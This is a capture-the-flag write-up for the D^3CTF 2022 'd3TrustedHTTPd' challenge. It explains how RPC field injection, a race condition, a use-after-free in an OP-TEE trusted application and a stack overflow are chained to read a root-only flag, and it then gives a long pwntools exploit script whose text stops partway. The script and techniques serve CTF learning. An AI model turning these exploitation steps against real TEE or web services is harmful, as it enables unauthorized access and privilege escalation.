Github Repo:d3ctf-2022-pwn-d3TrustedHTTPd
Author:Eqqie @ D^3CTF
Analysis
This is a challenge about ARM TEE vulnerability exploitation, I wrote an HTTPd as well as an RPC middleware on top of the regular TEE Pwn. The TA provides authentication services for HTTPd and a simple file system based on OP-TEE secure storage. HTTPd is written based on mini_httpd and the RPC middleware is located in /usr/bin/optee_d3_trusted_core, and they are related as follows.

To read the log in secure world (TEE) you can add this line to the QEMU args at run.sh.
-serial tcp:localhost:54320 -serial tcp:localhost:54321 \
This challenge contains a lot of code and memory corruption based on logic vulnerabilities, so it takes a lot of time to reverse the program. In order to quickly identify the OP-TEE API in TA I recommend you to use BinaryAI online tool to analyze TA binaries, it can greatly reduce unnecessary workload.

Step 1
The first vulnerability appears in the RPC implementation between HTTPd and optee_d3_trusted_core. HTTPd only replaces spaces with null when getting the username parameter and splices the username into the end of the string used for RPC.


optee_d3_trusted_core considers that different fields can be separated by spaces or \t (%09) when parsing RPC data, so we can inject additional fields into the RPC request via \t.

When an attacker requests to log in to an eqqie user using face_id, the similarity between the real face_id vector and the face_id vector sent by the attacker expressed as the inverse of the Euclidean distance can be leaked by injecting eqqie%09get_similarity.
The attacker can traverse each dimension of the face_id vector in a certain step value (such as 0.015) and request the similarity of the current vector from the server to find the value that maximizes the similarity of each dimension. When all 128 dimensions in the vector have completed this calculation, the vector with the highest overall similarity will be obtained, and when the similarity exceeds the threshold of 85% in the TA, the Face ID authentication can be passed, bypassing the login restriction.
Step 2
In the second step we complete user privilege elevation by combining a TOCTOU race condition vulnerability and a UAF vulnerability in TA to obtain Admin user privileges.

When we use the /api/man/user/disable API to disable a user, HTTPd completes this behavior in two steps, the first step is to kick out the corresponding user using command user kickout and then add the user to the disable list using command user disable.

TEE is atomic when calling TEEC_InvokeCommand in the same session, that is, only when the current Invoke execution is finished the next Invoke can start to execute, so there is no competition within an Invoke. But here, TEEC_InvokeCommand is called twice when implementing kickout, so there is a chance of race condition.
Kickout function is implemented by searching the session list for the session object whose record UID is the same as the UID of the user to be deleted, and releasing it.

Disable function is implemented by moving the user specified by username from the enable user list to the disable user list.

We can use a race condition idea where we first login to the guest user once to make it have a session, and then use two threads to disable the guest user and log in to the guest user in parallel. There is a certain probability that when the /api/man/user/disable interface kicks out the guest user, the attacker gives a new session to the guest user via the /api/login interface, and the /api/man/user/disable interface moves the guest user into the disabled list. After completing this attack, the attacker holds a session that refers to the disabled user.



Based on this prerequisite we can exploit the existence of a UAF vulnerability in TA when resetting users. (I use the source code to show the location of the vulnerability more clearly)

When you reset a user, if the user is already disabled, you will enter the logic as shown in the figure. The user's object is first removed from the user list, and if the set_face_id parameter is specified at reset time, a memory area is requested to hold the new face_id vector. The TA then recreates a user using d3_core_add_user_info. Finally, the TA iterates through all sessions and compares the uid to update the pointer to the user object referenced by the session. But instead of using session->uid when comparing UIDs, session->user_info->uid is used incorrectly. The object referenced by session->user_info has been freed earlier, so a freed chunk of memory is referenced here. If we can occupy this chunk by heap fengshui, we can bypass the updating of the user object reference on this session by modifying the UID hold by user_info object and then make the session refer to a fake user object forged by attacker. Naturally, the attacker can make the fake user as an Admin user.
To complete the attack on this UAF, you can first read this BGET Explained (phi1010.github.io) article to understand how the OP-TEE heap allocator works. The OP-TEE heap allocator is roughly similar to the unsorted bin in Glibc, except that the bin starts with a large freed chunk, which is split from the tail of the larger chunk when allocating through the bin. When releasing the chunk, it tries to merge the freed chunk before and after and insert it into the bin via a FIFO strategy. In order to exploit this vulnerability, we need to call the reset function after we adjust the heap layout from A to B, and then we can use the delete->create->create gadget in reset function. It will make the heap layout change in the way of C->D->E. In the end we can forge a Admin user by controlling the new face data.

Step 3
When we can get Admin privileges, we can fully use the secure file system implemented in TA based on OP-TEE secure storage (only read-only privileges for normal users).
The secure file system has two modes of erase and mark when deleting files or directories. The erase mode will delete the entire file object from the OP-TEE secure storage, while the mark mode is marked as deleted in the file node, and the node will not be reused until there is no free slot.
The secure file system uses the SecFile data structure when storing files and directories. When creating a directory, the status is set to 0xffff1001 (for a file, this value is 0xffff0000). There are two options for deleting a directory, recursive and non-recursive. When deleting a directory in recursive mode, the data in the secure storage will not be erased, but marked as deleted.
typedef struct SecFile sec_file_t;
typedef sec_file_t sec_dir_t;
#pragma pack(push, 4)
struct SecFile{
uint32_t magic;
char hash[TEE_SHA256_HASH_SIZE];
uint32_t name_size;
uint32_t data_size;
char filename[MAX_FILE_NAME];
uint32_t status;
char data[0];
};
#pragma pack(pop)
There is a small bug when creating files with d3_core_create_secure_file that the status field is not rewritten when reusing a slot that is marked as deleted (compared to d3_core_create_secure_dir which does not have this flaw). This does not directly affect much.



But there is another flaw when renaming files, that is, it is allowed to set a file name with a length of 128 bytes. Since the maximum length of the file name field is 128, this flaw will cause the filename to loss the null byte at the end. This vulnerability combined with the flaw of rewriting of the status field will include the length of the file name itself and the length of the file content when updating the length of the file name. This causes the file name and content of the file to be brought together when using d3_core_get_sec_file_info to read file information.



When the d3_core_get_sec_file_info function is called, the pointer to store the file information in the CA will be passed to the TA in the way of TEEC_MEMREF_TEMP_INPUT. This pointer references the CA's buffer on the stack.




The TEEC_MEMREF_TEMP_INPUT type parameter of CA is not copied but mapped when passed to TA. This mapping is usually mapped in a page-aligned manner, which means that it is not only the data of the size specified in tmpref.size that is mapped to the TA address space, but also other data that is located in the same page. As shown in the figure, it represents the address space of a TA, and the marked position is the buffer parameter mapped into the TA.


In this challenge, the extra data we write to the buffer using d3_core_get_sec_file_info will cause a stack overflow in the CA, because the buffer for storing the file name in the CA is only 128 bytes, as long as the file content is large enough, we can overwrite it to the return address in the CA. Since the optee_d3_trusted_core process works with root privileges, hijacking its control flow can find a way to obtain the content of /flag.txt with the permission flag of 400. Note that during buffer overflow, /api/secfs/file/update can be used to pre-occupy a larger filename size, thereby bypassing the limitation that the content after the null byte cannot be copied to the buffer.
With the help of the statically compiled gdbserver, we can quickly determine the stack location that can control the return address. For functions with buffer variables, aarch64 will put the return address on the top of the stack to prevent it from being overwritten. What we overwrite is actually the return address of the upper-level function. With the help of the almighty gadget in aarch64 ELF, we can control the chmod function to set the permission of /flag.txt to 766, and then read the flag content directly from HTTPd.


Exploit
from pwn import *
from urllib.parse import urlencode, quote
import threading
import sys
import json
import struct
import os
import time
context.arch = "aarch64"
context.log_level = "debug"
if len(sys.argv) != 3:
print("python3 exp.py ip port")
ip = sys.argv[1]
port = int(sys.argv[2])
def get_conn():
return remote(ip, port)
def make_post_request(path, body, session_id=None):
if isinstance(session_id, str):
session_id = session_id.encode()
if isinstance(body, str):
body = body.encode()
p = get_conn()
req = b"POST " + path.encode() + b" HTTP/1.1\r\n"
req += b"Content-Length: "+ str(len(body)).encode() + b"\r\n"
if session_id:
req += b"Cookie: session_id="+ session_id + b";\r\n"
req += b"\r\n"
req += body
p.send(req)
return p
def leak_similarity(face_data:list):
done = 0
similarity = 0.0
while(done == 0):
try:
body = f"auth_mode=face_id&username=eqqie%09get_similarity&face_data={str(face_data)}".encode()
p = make_post_request("/api/login", body)
p.recvuntil(b"HTTP/1.1 ")
if(p.recv(3) == b"400"):
print("Try leak again...")
p.close()
done = 0
continue
p.recvuntil(b"session_id=")
leak = p.recvuntil(b"; ", drop=True).decode()
p.close()
similarity = float(leak)
done = 1
except KeyboardInterrupt:
print("KeyboardInterrupt")
sys.exit(0)
except Exception as e:
print("leak error:", e)
p.close()
return similarity
def login_by_face(face_data:list):
args = {
"auth_mode": "face_id",
"username": "eqqie",
"face_data": str(face_data)
}
body = urlencode(args).encode()
p = make_post_request("/api/login", body)
p.recvuntil(b"session_id=")
session_id = p.recvuntil(b"; Path", drop=True).decode()
p.close()
return session_id
def login_by_passwd(username, password):
args = {
"auth_mode": "passwd",
"username": username,
"password": password
}
body = urlencode(args).encode()
try:
p = make_post_request("/api/login", body)
p.recvuntil(b"session_id=")
session_id = p.recvuntil(b"; Path", drop=True).decode()
p.close()
except:
print("no session!")
session_id = None
return session_id
def disable_user(session_id, user):
if isinstance(session_id, str):
session_id = session_id.encode()
args = {
"username": user
}
body = urlencode(args).encode()
p = make_post_request("/api/man/user/disable", body, session_id)
p.recv()
p.close()
def enable_user(session_id, user):
if isinstance(session_id, str):
session_id = session_id.encode()
args = {
"username": user
}
body = urlencode(args).encode()
p = make_post_request("/api/man/user/enable", body, session_id)
p.recv()
p.close()
def reset_user(session_id, user, face_data=None):
if isinstance(session_id, str):
session_id = session_id.encode()
if not face_data:
args = {
"username": user
}
else:
args = {
"username": user,
"option": "set_face_id",
"face_data": str(face_data)
}
body = urlencode(args).encode()
p = make_post_request("/api/man/user/reset", body, session_id)
p.recv()
p.close()
def test_race_resule(session_id):
if isinstance(session_id, str):
session_id = session_id.encode()
p = make_post_request("/api/user", b"", session_id)
p.recvuntil(b"HTTP/1.1 ")
http_status = p.recv(3)
p.close()
if http_status == b"200":
return 0
elif http_status == b"403":
remain = p.recv()
if b"Disabled User" in remain:
return 2
else:
return 1
def user_info(session_id):
if isinstance(session_id, str):
session_id = session_id.encode()
p = make_post_request("/api/user", b"", session_id)
p.recvuntil(b"HTTP/1.1 ")
http_status = p.recv(3)
if http_status == b"200":
try:
p.recvuntil(b"Connection: close\r\n\r\n")
p.close()
json_data = p.recvall().decode()
return json.loads(json_data)
except:
p.close()
return None
else:
p.close()
return None
def secfs_file_man(action: str, session_id: str, **kwargs):
print(f"[*] secfs_file_man: action [{action}] with args [{kwargs}]")
if isinstance(session_id, str):
session_id = session_id.encode()
if action == "create":
body = f"filename={kwargs['filename']}&data={kwargs['data']}&parent_id={kwargs['parent_id']}".encode()
p = make_post_request("/api/secfs/file/create", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "delete":
body = f"ext_id={kwargs['ext_id']}&del_mode={kwargs['del_mode']}".encode()
p = make_post_request("/api/secfs/file/delete", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "info":
body = f"ext_id={kwargs['ext_id']}".encode()
p = make_post_request("/api/secfs/file/info", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "read":
body = f"ext_id={kwargs['ext_id']}".encode()
p = make_post_request("/api/secfs/file/read", body, session_id)
ret_data = p.recv()
p.close()
elif action == "rename":
body = f"ext_id={kwargs['ext_id']}&new_filename={kwargs['new_filename']}".encode()
p = make_post_request("/api/secfs/file/rename", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "update":
body = f"ext_id={kwargs['ext_id']}&data={kwargs['data']}".encode()
p = make_post_request("/api/secfs/file/update", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "slots":
p = make_post_request("/api/secfs/file/slots", b"", session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
else:
return None
return ret_data
def secfs_dir_man(action: str, session_id: str, **kwargs):
print(f"[*] secfs_dir_man: action [{action}] with args [{kwargs}]")
if isinstance(session_id, str):
session_id = session_id.encode()
if action == "create":
body = f"parent_id={kwargs['parent_id']}&dir_name={kwargs['dir_name']}".encode()
p = make_post_request("/api/secfs/dir/create", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "delete":
body = f"ext_id={kwargs['ext_id']}&rm_mode={kwargs['rm_mode']}".encode()
p = make_post_request("/api/secfs/dir/delete", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
elif action == "info":
body = f"ext_id={kwargs['ext_id']}".encode()
p = make_post_request("/api/secfs/dir/info", body, session_id)
p.recvuntil(b"\r\n\r\n")
ret_data = p.recv()
p.close()
else:
return None
return ret_data
def forge_face_id(size:int):
fake_face = [0.0 for _ in range(size)]
rounds = 0
total_max = 0.0
delta = 0.025
burp_range = 20
while True:
for i in range(size):
local_max = 0.0
max_index = 0
for j in range(-burp_range, burp_range):
rounds += 1
fake_face[i] = j * delta
print(fake_face)
curr = leak_similarity(fake_face)
if curr >= local_max:
local_max = curr
max_index = j
else:
break
fake_face[i] = max_index * delta
total_max = leak_similarity(fake_face)
